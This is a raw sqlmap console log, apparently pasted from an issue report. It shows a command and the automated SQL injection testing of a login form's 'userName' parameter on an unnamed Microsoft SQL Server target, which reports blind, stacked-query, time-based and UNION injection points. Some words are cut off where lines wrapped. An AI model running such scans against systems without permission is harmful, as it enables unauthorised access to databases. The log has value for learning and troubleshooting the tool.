 :Desktop apple$ sqlmap -r bc.txt --dbs
{1.4.8.18#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:05:33 /2020-11-16/
[14:05:33] [INFO] parsing HTTP request from 'bc.txt'
[14:05:33] [INFO] testing connection to the target URL
[14:05:34] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:05:34] [INFO] testing if the target URL content is stable
[14:05:35] [INFO] target URL content is stable
[14:05:35] [INFO] testing if POST parameter 'userName' is dynamic
[14:05:35] [INFO] POST parameter 'userName' appears to be dynamic
[14:05:36] [WARNING] heuristic (basic) test shows that POST parameter 'userName' might not be injectable
[14:05:36] [INFO] testing for SQL injection on POST parameter 'userName'
[14:05:36] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:05:38] [INFO] POST parameter 'userName' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[14:05:45] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'Microsoft SQL Server'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Server' extending provided level (1) and risk (1) values? [Y/n] y
[14:05:58] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:05:58] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (IN)'
[14:05:59] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONVERT)'
[14:05:59] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONVERT)'
[14:06:00] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (CONCAT)'
[14:06:00] [INFO] testing 'Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause (CONCAT)'
[14:06:01] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace'
[14:06:01] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Parameter replace (integer column)'
[14:06:01] [INFO] testing 'Microsoft SQL Server/Sybase error-based - Stacking (EXEC)'
[14:06:01] [INFO] testing 'Generic inline queries'
[14:06:01] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[14:06:02] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:06:13] [INFO] POST parameter 'userName' appears to be 'Microsoft SQL Server/Sybase stacked queries (comment)' injectable
[14:06:13] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:06:13] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF - comment)'
[14:06:25] [INFO] POST parameter 'userName' appears to be 'Microsoft SQL Server/Sybase time-based blind (IF - comment)' injectable
[14:06:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:06:25] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[14:06:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automaticall
ending the range for current UNION query injection technique test
[14:06:28] [INFO] target URL appears to have 15 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[14:07:18] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:07:26] [INFO] target URL appears to be UNION injectable with 15 columns